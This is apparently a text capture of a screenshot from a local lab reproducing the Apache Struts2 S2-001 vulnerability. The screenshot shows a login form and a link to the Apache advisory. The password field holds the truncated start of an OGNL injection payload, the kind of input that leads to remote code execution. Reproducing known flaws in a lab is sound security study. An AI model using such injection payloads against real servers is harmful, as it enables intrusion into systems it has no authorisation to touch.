 S2-001
localhost:8080/s2_001/login.action
杨
抖音-记录美好生活 百度 搜索
S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
username: 杨潇
password: %{ #req=@org.apache.stru
Submit